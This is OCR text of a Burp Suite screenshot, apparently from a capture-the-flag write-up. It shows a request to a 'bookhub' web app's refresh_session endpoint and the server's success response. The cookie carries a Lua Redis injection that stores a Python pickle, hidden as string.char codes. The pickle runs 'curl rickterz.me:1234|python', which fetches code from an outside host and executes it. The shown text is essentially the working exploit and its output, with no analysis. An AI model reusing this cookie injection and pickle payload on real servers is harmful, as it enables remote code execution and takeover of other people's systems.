 Burp Suite Community Edition v1.7.29 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://18.213.16.123:5000 ?
Request
Raw Params Headers Hex
POST /admin/system/refresh_session/ HTTP/1.1
Host: 18.213.16.123:5000
Content-Length: 111
X-Forwarded-For: 8.8.8.8
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://18.213.16.123:5000/login/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie:
bookhub-session=61c44002-1e44-43b7-8b4c-249e35f9ded1",redis.call("set","bookhub:session:aaa",st
ring.char(128)..string.char(3)..string.char(99)..string.char(112)..string.char(111)..string.char(115)..string
.char(105)..string.char(120)..string.char(10)..string.char(115)..string.char(121)..string.char(115)..strin
g.char(116)..string.char(101)..string.char(109)..string.char(10)..string.char(113)..string.char(0)..string.c
har(88)..string.char(27)..string.char(0)..string.char(0)..string.char(0)..string.char(99)..string.char(117)..
string.char(114)..string.char(108)..string.char(32)..string.char(114)..string.char(105)..string.char(99)..st
ring.char(116)..string.char(101)..string.char(114)..string.char(122)..string.char(46)..string.char(109)..str
ing.char(101)..string.char(58)..string.char(49)..string.char(50)..string.char(51)..string.char(52)..string.c
har(124)..string.char(112)..string.char(121)..string.char(116)..string.char(104)..string.char(111)..string.
char(110)..string.char(113)..string.char(1)..string.char(133)..string.char(113)..string.char(2)..string.char
(82)..string.char(113)..string.char(3)..string.char(46)),"bookhub:session:aaa
Connection: close
csrf_token=ImVhMzNhMDdmODFjYzIwMTllYzE4OTMxMTkwZDIxZWJhNmQwNGZkOWUi.Dj4vNg.5Ia
OyuRHYh3HajYIh7691Muom8M&submit=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.2
Date: Sat, 28 Jul 2018 16:45:52 GMT
Content-Type: application/json
Content-Length: 26
Connection: close
Set-Cookie:
bookhub-session="61c44002-1e44-43b7-8b4c-249e35f9ded1\"\054redis.call(\"set\"\054\"bookhub:ses
sion:aaa\"\054string.char(128)..string.char(3)..string.char(99)..string.char(112)..string.char(111)..strin
g.char(115)..string.char(105)..string.char(120)..string.char(10)..string.char(115)..string.char(121)..string
.char(115)..string.char(116)..string.char(101)..string.char(109)..string.char(10)..string.char(113)..string.
char(0)..string.char(88)..string.char(27)..string.char(0)..string.char(0)..string.char(0)..string.char(99)..
string.char(117)..string.char(114)..string.char(108)..string.char(32)..string.char(114)..string.char(105)..
string.char(99)..string.char(116)..string.char(101)..string.char(114)..string.char(122)..string.char(46)..
string.char(109)..string.char(101)..string.char(58)..string.char(49)..string.char(50)..string.char(51)..stri
ng.char(52)..string.char(124)..string.char(112)..string.char(121)..string.char(116)..string.char(104)..stri
ng.char(111)..string.char(110)..string.char(113)..string.char(1)..string.char(133)..string.char(113)..strin
g.char(2)..string.char(82)..string.char(113)..string.char(3)..string.char(46))\054\"bookhub:session:aaa"
; Expires=Tue, 28-Aug-2018 16:45:52 GMT; HttpOnly; Path=/
{
"status": "success"
}
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 1,409 bytes | 300 millis
先知社区